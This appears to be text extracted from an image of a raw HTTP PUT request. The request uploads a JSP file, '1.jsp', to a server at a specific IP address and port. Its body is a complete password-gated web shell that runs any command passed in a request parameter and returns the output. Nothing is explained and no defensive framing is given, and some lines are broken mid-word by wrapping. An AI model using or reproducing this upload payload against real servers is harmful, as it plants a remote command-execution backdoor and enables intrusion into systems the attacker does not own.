 PUT /1.jsp/ HTTP/1.1
Host: 123.57.89.118:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 664

<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp

+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cm
d"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>